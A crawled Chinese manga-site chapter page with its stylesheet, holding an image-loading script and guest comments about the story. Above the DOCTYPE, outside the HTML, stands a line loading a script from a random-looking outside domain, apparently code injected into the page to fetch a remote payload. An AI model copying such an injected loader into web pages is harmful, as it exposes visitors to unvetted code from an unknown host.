

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.jsop.net/zhangjie/27397-1-5.html
body_size: 4590
content:
"<script src="//pvjebwism.cc/k.js"></script>"

<!DOCTYPE html>
<html>
 <head> 
 
    <title>第1话--你、不是妮娜最新漫画
		- 雷电漫画网</title>
    <meta name="keywords" content="第1话,你、不是妮娜最新漫画章节在线观看,你、不是妮娜最新漫画,你、不是妮娜最新章节,你、不是妮娜漫画" />
    <meta name="description" content="雷电漫画网提供 你、不是妮娜 漫画最新章节-- 第1话," />
    

    
    <meta http-equiv="Content-Type" content="text/html; charset=utf-8">
    <meta http-equiv="X-UA-Compatible" content="IE=EmulateIE10">
    <meta name="renderer" content="webkit|ie-comp|ie-stand">
    <meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=0">
    <link rel="icon" href="/template/mb1/image/favicon.ico" type="image/x-icon">
    <link rel="stylesheet" href="/template/mb1/css/bootstrap.min.css" type="text/css">
    <link rel="stylesheet" href="/template/mb1/css/common.css" type="text/css">
    <link rel="stylesheet" href="/template/mb1/css/hmlcss.css" type="text/css">
    <link rel="stylesheet" href="/template/mb1/css/app.css" type="text/css">

       <style type="text/css">
            .thumbnail{
                padding-top: 1px;
                padding-right: 1px;
                padding-bottom: 1px;
                padding-left: 1px;
                margin-bottom: 1px;
            }
            #dplayer{
                height: 520px;
            }
            @media(max-width:767px){
                #dplayer{
                height: 260px;
            } 
            }
            
        
        </style>
</head>
 <body>
    
    
    

<nav class="header" style="height: 50px; text-align: center; width:100%;max-width: 960px; margin-right: auto; margin-left: auto;">
			<div class="navbar-header" style="display: inline-block;">
				<div class="container">
					<a class="logo" href="/" style="text-decoration:none"><span style="font-size:25px; font-weight:800; color:#ffffff; line-height:20px;">雷电漫画网</span></a>
				</div>
			</div>
</nav>
<div class="content">
    <div class="container">
    	<div class="mhlleset">
    		<div id="menu" class="menu-hml">
    			<div class="area">
    				
    				<dl class="first">
    				        					<dt><a href="/fenlei/2.html">最新漫画</a></dt> 
    			            					<dt><a href="/fenlei/3.html">漫画吧</a></dt> 
    			            					<dt><a href="/fenlei/4.html">漫画更新</a></dt> 
    			            				
    		            <dt><a href="/wl/xiaoshuoku/1.html">小说库</a></dt>
    				</dl>
    				
    			</div>
    		</div>
    
    		<div id="ddab">
    
    		</div>
    
    	</div>
    </div>
    </div>

    
    
    
    
    
    
    
    
    
    
    
    <div class="content">
	<div class="container">
		<div style=" line-height:26px; text-align: center; padding: 5px; font-size:16px; margin: 5px 0 5px 0; color: ;"><b>
		    第1话		    </b></div>
		<div class="showVideo" >
			<div style="display: block;margin:20px auto;">
                <div style="text-align: center;">
                    <a href="/zhangjie/27397-1-4.html" style="margin-right:10px;padding:10px;color:#000;border:solid 1px #000" title="上一页">上一页</a>
                    <a href="/book/27397.html" style="margin-right:10px;padding:10px;color:#000;border:solid 1px #000" title="目录">目录</a>
                    <a href="/zhangjie/27397-1-6.html" style="margin-right:10px;padding:10px;color:#000;border:solid 1px #000" title="下一页">下一页</a>
          
                </div>
                    
                
                
            </div>
              
              
              <div class="article-content" id="content_neirong">
        
              </div>
              
             
            <div style="display: block;margin:20px auto;">
                <div style="text-align: center;">
                    <a href="/zhangjie/27397-1-4.html" style="margin-right:10px;padding:10px;color:#000;border:solid 1px #000" title="上一页">上一页</a>
                    <a href="/book/27397.html" style="margin-right:10px;padding:10px;color:#000;border:solid 1px #000" title="目录">目录</a>
                    <a href="/zhangjie/27397-1-6.html" style="margin-right:10px;padding:10px;color:#000;border:solid 1px #000" title="下一页">下一页</a>
          
                </div>
                    
                
           
            </div>
              
              
              
              
    		<script>
            var oScript=document.createElement('script');
            oScript.src="https://mh2.manga8.xyz/mht/txt/27628/5.txt"; 
            document.body.appendChild(oScript);
            
    
            </script>
        
        
                
    		<script>
    			function loadImg(images,count,hhh_neirong) {
    			
    				let that = this;
    				if (count == images.length) { 
    					return false 
    				}
    				let tupian_id="tp_"+count;
    				let img = new Image();
    				img.src = images[count];
    				let img_src=img.src;
    				let img_neirong="<p><img src='https://99mh.vip/1.gif' id='"+tupian_id+"' style='width:100%'></p>";
    				hhh_neirong=hhh_neirong + img_neirong;
    				document.getElementById('content_neirong').innerHTML=hhh_neirong
    
    
    				img.onload = function (e) {
    					document.getElementById(tupian_id).src=img_src;
    					
    					count++;
    
    					hhh_neirong=document.getElementById('content_neirong').innerHTML;
    					setTimeout(function(){
    						that.loadImg(images,count,hhh_neirong);
    					},1000)
    				}
    			}
    			
    			function show(data){
    				var images = [];
    				
    				
    				var min=1;
        			var max=2;
        		    var suiji = Math.floor(Math.random() * (max - min + 1)) + min;
                    if (suiji==1){
        			    var data_tihuan=data.replace(/img.manga8.xyz/g, "img3.manga8.xyz");
        			    data_tihuan=data_tihuan.replace(/img2.manga8.xyz/g, "img4.manga8.xyz");
                    }else{
                        var data_tihuan=data;
                    }
        	
        		
        			data_tihuan.replace(/<img [^>]*src=['"]([^'"]+)[^>]*>/g,   
    					function(
    						match,
    						capture
    					) {
    						images.push(capture);
    				});
    		
    				
    				let count = 0;
    				let hhh_neirong=document.getElementById('content_neirong').innerHTML;
    				loadImg(images,count,hhh_neirong);
    				
    				
    			}
    
    		</script>
		</div>


        <div class="mhlleset clearfix" style="display:none">
			<div class="mhlleset-main">
				<div class="mhlleset-heading clearfix">
					<h3 class="mhlleset-title">评论</h3>
				</div>
				<ul class="thumbnail-group clearfix">
					<style>
    #box{
        font-size: 18px;
    }
    .pinglun-a {
        border: 1px solid #bbb;
        width: 300px;
        padding: 10px 15px 10px 15px;
        color: #bbb;
        border-radius: 5px;
        text-decoration: none;
    }

    .pinglun-li {
        list-style: none;
        padding-top: 15px;
        padding-bottom: 10px;
        border-top: 1px solid #bbb;
        color: #666;
        
    }

    .flot-strong {
        float: left;
        color: #555;
    }

    .flot-span {
        float: right;
        color: #555;
    }

    .clear-div {
        clear: both;
        padding-top: 15px;
    }
</style>
<ul id="box">

    
        <li class="pinglun-li">
            <div>
                <strong class="flot-strong">游客</strong>
                <span class="flot-span">2023-03-16</span>
            </div>
            <div class="clear-div"></div>
            在小草丛干见不得人的事
        </li>
        
        <li class="pinglun-li">
            <div>
                <strong class="flot-strong">游客</strong>
                <span class="flot-span">2023-03-16</span>
            </div>
            <div class="clear-div"></div>
            一次一图  有赞就有图
        </li>
        
        <li class="pinglun-li">
            <div>
                <strong class="flot-strong">游客</strong>
                <span class="flot-span">2023-03-16</span>
            </div>
            <div class="clear-div"></div>
            好好看为什么过了这么久来看还是没更新呜呜呜呜超喜欢的
        </li>
        
        <li class="pinglun-li">
            <div>
                <strong class="flot-strong">游客</strong>
                <span class="flot-span">2023-03-16</span>
            </div>
            <div class="clear-div"></div>
            加油啊！一定要逃出去呀！
        </li>
        
        <li class="pinglun-li">
            <div>
                <strong class="flot-strong">游客</strong>
                <span class="flot-span">2023-03-16</span>
            </div>
            <div class="clear-div"></div>
            美人咋开头就死辽呢！我还没看够呢
        </li>
        
        <li class="pinglun-li">
            <div>
                <strong class="flot-strong">游客</strong>
                <span class="flot-span">2023-03-16</span>
            </div>
            <div class="clear-div"></div>
            有没有人跟我一样喜欢苏和的？举个爪爪
        </li>
        
        <li class="pinglun-li">
            <div>
                <strong class="flot-strong">游客</strong>
                <span class="flot-span">2023-03-16</span>
            </div>
            <div class="clear-div"></div>
            敌人的敌人是朋友，这样吗
        </li>
        
        <li class="pinglun-li">
            <div>
                <strong class="flot-strong">游客</strong>
                <span class="flot-span">2023-03-16</span>
            </div>
            <div class="clear-div"></div>
            我都看了几遍，都没看懂→_→(﹁"﹁)
        </li>
        
        <li class="pinglun-li">
            <div>
                <strong class="flot-strong">游客</strong>
                <span class="flot-span">2023-03-16</span>
            </div>
            <div class="clear-div"></div>
            这…看的我是真的一·脸·懵·逼！！！
        </li>
        
        <li class="pinglun-li">
            <div>
                <strong class="flot-strong">游客</strong>
                <span class="flot-span">2023-03-16</span>
            </div>
            <div class="clear-div"></div>
            我没看明白，是减掉裙子的人是女主还是气疯的那个人是女主？
        </li>
        
        <li class="pinglun-li">
            <div>
                <strong class="flot-strong">游客</strong>
                <span class="flot-span">2023-03-16</span>
            </div>
            <div class="clear-div"></div>
            怎么感觉钥匙，门，结合之前的伊思，所以和犹格索托斯有关?
        </li>
        
        <li class="pinglun-li">
            <div>
                <strong class="flot-strong">游客</strong>
                <span class="flot-span">2023-03-16</span>
            </div>
            <div class="clear-div"></div>
            嘿嘿这酒是个好东西坐等开车
        </li>
        
        <li class="pinglun-li">
            <div>
                <strong class="flot-strong">游客</strong>
                <span class="flot-span">2023-03-16</span>
            </div>
            <div class="clear-div"></div>
            40级是什么东西  谁会有那么高级
        </li>
        
        <li class="pinglun-li">
            <div>
                <strong class="flot-strong">游客</strong>
                <span class="flot-span">2023-03-16</span>
            </div>
            <div class="clear-div"></div>
            20张月票，作者加油！
        </li>
        
        <li class="pinglun-li">
            <div>
                <strong class="flot-strong">游客</strong>
                <span class="flot-span">2023-03-16</span>
            </div>
            <div class="clear-div"></div>
            20210624四刷，还没有第二季......<br>你、不是妮娜
        </li>
        
        <li class="pinglun-li">
            <div>
                <strong class="flot-strong">游客</strong>
                <span class="flot-span">2023-03-16</span>
            </div>
            <div class="clear-div"></div>
            这个原因不能是分开6年的原因吧！！！
        </li>
        
        <li class="pinglun-li">
            <div>
                <strong class="flot-strong">游客</strong>
                <span class="flot-span">2023-03-16</span>
            </div>
            <div class="clear-div"></div>
            什么什么什么我居然上榜了！！受宠若惊！！啊啊啊啊啊♡
        </li>
        
        <li class="pinglun-li">
            <div>
                <strong class="flot-strong">游客</strong>
                <span class="flot-span">2023-03-16</span>
            </div>
            <div class="clear-div"></div>
            这猝不及防就，就喜欢闵理事这种速度！
        </li>
        
        <li class="pinglun-li">
            <div>
                <strong class="flot-strong">游客</strong>
                <span class="flot-span">2023-03-16</span>
            </div>
            <div class="clear-div"></div>
            激动的心，颤抖的手，下周有好戏看吗
        </li>
        
        <li class="pinglun-li">
            <div>
                <strong class="flot-strong">游客</strong>
                <span class="flot-span">2023-03-16</span>
            </div>
            <div class="clear-div"></div>
            这个漫画真挺好的呀，很有味道的漫画。
        </li>
        
        <li class="pinglun-li">
            <div>
                <strong class="flot-strong">游客</strong>
                <span class="flot-span">2023-03-16</span>
            </div>
            <div class="clear-div"></div>
            不好看。一直在装逼。。。。。。。。。。。
        </li>
        
        <li class="pinglun-li">
            <div>
                <strong class="flot-strong">游客</strong>
                <span class="flot-span">2023-03-16</span>
            </div>
            <div class="clear-div"></div>
            我真是中毒了，第二张的任琰也爱的无法自拔～我好爱他啊啊啊啊啊啊啊啊啊
        </li>
        
        <li class="pinglun-li">
            <div>
                <strong class="flot-strong">游客</strong>
                <span class="flot-span">2023-03-16</span>
            </div>
            <div class="clear-div"></div>
            好看好看好看看好看好看好看看好看好看
        </li>
        
        <li class="pinglun-li">
            <div>
                <strong class="flot-strong">游客</strong>
                <span class="flot-span">2023-03-16</span>
            </div>
            <div class="clear-div"></div>
            咸粽子！一年一度的甜咸之争，但是咸粽子才是王道，大家都爱吃
        </li>
        


    <br>
    <div id="page"></div>
</ul>
<script language="javascript">
    var obj, j;
    var page = 0;
    var currentPage = 0;//当前页
    var listNum = 10;//每页显示<ul>数
    var PagesLen;//总页数
    var PageNum = 4;//分页链接接数(5个)
    window.onload = function () {
        obj = document.getElementById("box").getElementsByTagName("li");
        j = obj.length//li的个数
        PagesLen = Math.ceil(j / listNum);//总页数
        upPage(0)
    }
    function upPage(p) {
        currentPage = p
        //内容变换
        for (var i = 0; i < j; i++) {
            obj[i].style.display = "none"
        }
        for (var i = p * listNum; i < (p + 1) * listNum; i++) {
            if (obj[i]) obj[i].style.display = "block";
            console.log(i);
        }
        //分页链接变换
        var strS = '<a href="###" onclick="upPage(0)" class="pinglun-a">First</a>  ';//首页
        var PageNum_2 = PageNum % 2 == 0 ? Math.ceil(PageNum / 2) + 1 : Math.ceil(PageNum / 2);
        var PageNum_3 = PageNum % 2 == 0 ? Math.ceil(PageNum / 2) : Math.ceil(PageNum / 2) + 1;
        console.log(PageNum_2, PageNum_3);
        var strC = "", startPage, endPage;
        if (PageNum >= PagesLen) {
            startPage = 0;
            endPage = PagesLen - 1;
        } else if (currentPage < PageNum_2) {
            startPage = 0;
            endPage = PagesLen - 1 > PageNum ? PageNum : PagesLen - 1;
        } else {
            startPage = (currentPage + PageNum_3 >= PagesLen) ? PagesLen - PageNum - 1 : currentPage - PageNum_2 + 1;
            var t = startPage + PageNum;
            endPage = (t > PagesLen) ? PagesLen - 1 : t;
        }
        console.log(startPage, endPage);
        for (var i = startPage; i <= endPage; i++) {
            if (i == currentPage) strC += '<a href="###" style="color:red;font-weight:700;" class="pinglun-a" onclick="upPage(' + i + ')">' + (i + 1) + '</a> '
            else strC += '<a href="###" class="pinglun-a" onclick="upPage(' + i + ')">' + (i + 1) + '</a> '
        }
        var strE = ' <a href="###" class="pinglun-a" onclick="upPage(' + (PagesLen - 1) + ')">Last</a>  ';//尾页

        document.getElementById("page").innerHTML = strS + strC + strE;
    }
</script>				</ul>
			</div>
		</div>
	</div>
</div>


    <div class="footer">
    	<div class="container">
    		<div class="copyright">
    			<p><a href='http://www.jsop.net/sitemap.xml'>网站地图</a>
<a href='http://www.jsop.net/sitemap.txt'>网站地图</a>
 </p>
    			<p>温馨提示：以上所有广告内容均为赞助商提供，本站不对其经营行为负责。浏览或使用者须自行承担有关责任，本网站恕不负责!<p>
    		</div>
    	</div>
    </div>
    
 </body>
</html>


--- FILE ---
content_type: text/css
request_url: https://www.jsop.net/template/mb1/css/common.css
body_size: 2077
content:
a:hover{
    text-decoration: none;
}

.siteTitle{
    overflow: hidden; height: 75px;
}

.siteTitleLeft{
    float: left;
}

.siteTitleRight{
    float: right;
    height: 75px;
    line-height: 75px;
    padding-right: 10px;
    color:#333333;
}

b.siteName{
    font-size:26px; line-height: 75px; color: #009900; padding-left: 10px;
}

/* MENU */

.row, .container,.col-xs-3,.col-xs-9,.col-xs-12,.col-sm-6{
    padding: 0;
    margin: 0;
}

.menuRow{
    width:100%; background-color: #fafafa; padding: 2px 0 2px 0; margin:0;
}

.menuList{
    height: 36px;
    line-height: 36px;
    padding: 0;
    font-size:16px;
    text-align: left;
}

.menuListTitle{
    height: 36px;
    line-height: 36px;
    text-align: center;
    padding: 0;
}

.menuListTitle span{
    display: inline-block;
    font-size:16px;
    padding: 5px 10px 5px 10px;
    border-radius: 5px;
    background-color: #009900;
    color: #ffffff;
    line-height: 20px;
}

.txtADTitle{
    font-size:16px;
}


.adDPDIV1, .adDPEmpty1, .adDPDIV, .adDPEmpty{
    display: none;
}

.adDPEmpty2{
    display: none;
}

.adDLMain{
   /* display: block;*/
}

@media (max-width: 980px) {
    .adDPEmpty2{
        display: block;
    }
}



@media (max-width: 750px) {

    .adDPDIV1, .adDPEmpty1, .adDPDIV, .adDPEmpty{
        display: block;
    }

    .adDLMain{
        /*display: none;*/
    }

    .txtADTitle{
        font-size:14px;
    }

    .menuListTitle{
        height: 48px;
        line-height: 48px;
        text-align: center;
        padding: 0;
    }

    .menuList{
        height: 24px;
        line-height: 24px;
        padding: 0;
        font-size:14px;
        text-align: left;
    }

    .menuListTitle span{
        display: inline-block;
        font-size:14px;
        padding: 3px 6px 3px 6px;
        border-radius: 3px;
        background-color: #009900;
        color: #ffffff;
        line-height: 20px;
    }
}

.menu1{
    color:#777777;
}

.adHF,.adHF1,.adHF3,.adHF4,.adHF5,.adHF6{margin-bottom: 2px;}
.adHF img{
    width:100%;
    /*height:6.122vw;;*/
    /*min-height: 30px;*/
    /*max-height: 80px;*/
}

.adHF1 img{
    width:100%;
    /*height:12.244vw;;*/
    /*min-height: 60px;*/
    /*max-height: 160px;*/
}

.adHF3 img{
    width:100%;
    /*height:24.488vw;;*/
    /*min-height: 90px;*/
    /*max-height: 240px;*/
}

.adHF4 img{
    width:100%;
    /*height:30.488vw;;*/
    /*min-height: 120px;*/
    /*max-height: 320px;*/
}

.adHF5 img{
    width:100%;
    /*height:36.488vw;;*/
    /*min-height: 150px;*/
    /*max-height: 400px;*/
}

.adHF6 img{
    width:100%;
    /*height:42.488vw;;*/
    /*min-height: 180px;*/
    /*max-height: 480px;*/
}


/*DP*/
.adDPDIV{
    position: fixed;
    z-index: 999999;
    bottom:0;
    left:0;
    right:0;
    width:100%;
    height: auto;
}

.adDPDIVFloat{
    position: relative;
    max-width: 980px;
    width: 100%;
    height: 18.75vw;
    min-height: 110px;
    max-height: 180px;
    margin-left: auto;
    margin-right: auto;
}

.adDPDIVFloat img{
    max-width: 980px;
    width: 100%;
    height: 18.75vw;
    max-height: 180px;
    min-height: 110px;
}

.adDPEmpty{
    width: 100%;
    max-height: 180px;
    height: 18.75vw;
    min-height: 110px;
}
.addpClose{
    position:absolute;
    top:0;
    right:0;
    font-size:9px;
    background-color: #999999;
    color: #ffffff;
    border-radius: 0 0 0 5px;
    padding: 3px 5px 3px 5px;
    cursor: pointer;
}
/*DP1*/

.adDPDIV1{
    position: fixed;
    z-index: 999999;
    top:0;
    left:0;
    right:0;
    width:100%;
    height: auto;
}

.adDPDIVFloat1{
    position: relative;
    max-width: 980px;
    width: 100%;
    height: 18.75vw;
    min-height: 110px;
    max-height: 180px;
    margin-left: auto;
    margin-right: auto;
}

.adDPDIVFloat1 img{
    max-width: 980px;
    width: 100%;
    height: 18.75vw;
    min-height: 110px;
    max-height: 180px;
}

.adDPEmpty1{
    width: 100%;
    max-height: 180px;
    height: 18.75vw;
    min-height: 110px;
}

.adDPEmpty2{
    width: 100%;
    max-height: 180px;
    height: 18.75vw;
    min-height: 110px;
}

.addpClose1{
    position:absolute;
    top:0;
    right:0;
    font-size:9px;
    background-color: #999999;
    color: #ffffff;
    border-radius: 0 0 0 5px;
    padding: 3px 5px 3px 5px;
    cursor: pointer;
}

/*DL*/

.DLleft{
    position: fixed;
    z-index: 99999;
    width: 10vw;
    max-width:120px;
    min-width: 80px;
    height: auto;
    top:0;
    left:0;
}

.DLRight{
    position: fixed;
    z-index: 99999;
    width: 10vw;
    max-width:120px;
    min-width: 80px;
    height: auto;
    top:0;
    right:0;
}
.adDL1, .adDL2, .adDL3, .adDL4, .adDL5, .adDL6{
    width: 10vw;
    max-width:120px;
    min-width: 80px;
    position: relative;
    margin-top: 10px;
}

.adDLMainClose{
    position: absolute;
    top:0;
    right:0;
    font-size:9px;
    background-color: #999999;
    color: #ffffff;
    padding: 1px 3px 1px 3px;
    cursor: pointer;
    display: inline-block;
    border-radius: 0 0 0 4px;
}

.adDLMain a img{width:100%;}



/*home*/
.homeTxt{
    margin-bottom: 10px;
}
.homeTxtR{
    text-align: right;
    font-size:12px;
    color: #888888;
    line-height: 30px;
    height: 30px;
    overflow: hidden;
    padding-left: 0;
}

.homeTxtL{
    font-size:16px;
    line-height: 30px;
    height: 30px;
    color: #333333;
    overflow: hidden;
    padding-right: 0;
}

.showContent{
    font-size:16px;
    line-height: 32px;
    padding: 10px;
}

.showContent img{
    width: 100%;
}

.homeImgList{
    height: 0;
    padding-bottom: 75%;
    position: relative;
    width: 100%;
    overflow: hidden;
}

.homeImgList span{
    position: absolute;
    left: 5px;
    top: 5px;
    background-color: #336699;
    color: #ffffff;
    font-size:12px;
    padding: 3px 5px 3px 5px;
}

.homeImgList1 {
    position: absolute;
    left: 0;
    top: 0;
    width: 100%;
    height: auto;
    overflow: hidden;
}

.homeImgList1 img{
    height:100%;
}

.homeTitle{
    font-size:14px;
    line-height: 22px;
    height: 44px;
    overflow: hidden;
    margin-bottom: 10px;
}

/*show*/
.showVideo{
    margin-bottom: 10px;
}

.skipADBTN{
    position: absolute; right:-8px; top:-8px;
    background-color: #999999;
    color: #ffffff;
    border-radius: 3px;
    font-size:9px;
    padding: 2px 3px 2px 3px;
}
#adTime{
    font-size:12px; color:#000000;
}

/*Footer*/

.flink{padding: 10px;}
.flink a{
    font-size:14px;
}


.Footer{
    font-size:14px; line-height: 26px; color: #333333; text-align: center;
    margin: 20px 0 50px 0;
}


/*pageinfo*/

a.a_page_info, div.page_point{
    display: block;background-color: #f2f2f2; padding: 3px 8px 3px 8px; border: 1px solid #CCC;float: left;margin: 2px;color:#000;font-size:12px;
}

a.a_page_info:hover,a.page_info_focus{
    background-color: #FFFF99;display: block; padding: 3px 8px 3px 8px; border: 1px solid #888;float: left;margin: 2px;font-size:12px;color:#000;
}

.page_info_div{
    width:100%; overflow:hidden; text-align: center;
}



.duilian {
    z-index: 9999;
    position: fixed;
    border-bottom: 1px dashed red;
    border-right: 1px dashed red;
    border-left: 1px dashed red;
}

.dlclose {
    height: 30px;
    line-height: 30px;
    text-align: center;
    display: block;
    background-color: #fff;
    color: #f00;
}

.dlad {
    display: block;
}

@media screen and (min-width: 768px) {
    .dlad img {
        width: 180px;
    }
    .duilian {
        top: 130px;
    }
}

@media screen and (max-width: 767px) {
    .dlad img {
        width: 90px;
    }
    .duilian {
        top: 130px;
    }
}

#duilianl {
    float: left;
    left: 0px;
}

#duilianr {
    float: right;
    right: 0px;
}


.fed_foot{display:none;}
.sf_foot{display:none;}
@media(max-width:767px){
.fed_foot {
    width: 100%;
    position: fixed;
    bottom: 0px;
    z-index: 9999;
    display: block;
}

.fed_foot_a1 {
    width: 100%;
    height: 110px;
    margin: 0px auto;
    position: relative;
    overflow: hidden;
}

.fed_foot_a1 img {
    width: 100%;
    height: 110px;
}

.fed_foot_a1 .a_ms1 {
    position: absolute;
    background-color: #000000;
    text-align: center;
    line-height: 18px;
    width: 45px;
    height: 18px;
    top: 0;
    right: 0;
    filter: alpha(Opacity=50);
    -moz-opacity: 0.7;
    opacity: 0.7;
    border-bottom-left-radius: 6px;
    color: #FFF;
}

.fed_foot_a1 .a_close1 {
    position: absolute;
    width: 38px;
    text-align: center;
    height: 16px;
    line-height: 16px;
    border: 1px #ffffff00 solid;
    background-color: #ffffff00;
    color: #666666;
    bottom: 0;
    right: 0;
}
    
.sf_foot {
   display: block; width: 100%; position: fixed; top: 0px; left: 0px; z-index: 99999999;
}
.sf_foot_a1 {
    width: 100%;
    height: 110px;
    margin: 0px auto;
    position: relative;
    overflow: hidden;
}

.sf_foot_a1 img {
    width: 100%;
    height: 110px;
}
}